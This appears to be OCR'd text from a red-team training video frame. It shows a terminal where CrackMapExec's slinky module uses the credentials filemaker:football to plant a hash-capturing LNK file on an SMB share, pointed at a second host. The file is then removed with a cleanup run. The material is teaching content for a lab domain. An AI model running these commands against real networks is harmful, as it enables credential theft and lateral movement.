 q@BlueBastion-Q: ~ Windows PowerShell
┌──(root㉿BlueBastion-Q)-[/home/q/tools/PetitPotam]
└─# crackmapexec smb 10.100.5.3 -u filemaker -p football -M slinky -o NAME=123 SERVER=10.100.5.67
[!] Module is not opsec safe, are you sure you want to run this? [Y/n] y
SMB 10.100.5.3 445 FILESERVER [*] Windows 10.0 Build 20348 x64 (name:FILESERVER) (domai
n:training.rt.bluebastion.net) (signing:False) (SMBv1:False)
SMB 10.100.5.3 445 FILESERVER [+] training.rt.bluebastion.net\filemaker:football
SLINKY 10.100.5.3 445 FILESERVER [+] Found writable share: Files
SLINKY 10.100.5.3 445 FILESERVER [+] Created LNK file on the Files share
┌──(root㉿BlueBastion-Q)-[/home/q/tools/PetitPotam]
└─# crackmapexec smb 10.100.5.3 -u filemaker -p football -M slinky -o NAME=123 SERVER=10.100.5.67 CLEANUP=tru
e
[!] Module is not opsec safe, are you sure you want to run this? [Y/n] y
SMB 10.100.5.3 445 FILESERVER [*] Windows 10.0 Build 20348 x64 (name:FILESERVER) (domai
n:training.rt.bluebastion.net) (signing:False) (SMBv1:False)
SMB 10.100.5.3 445 FILESERVER [+] training.rt.bluebastion.net\filemaker:football
SLINKY 10.100.5.3 445 FILESERVER [+] Found writable share: Files
SLINKY 10.100.5.3 445 FILESERVER [+] Deleted LNK file on the Files share
┌──(root㉿BlueBastion-Q)-[/home/q/tools/PetitPotam]
└─#
Qasim Ijaz
Clean up equals true.
zoom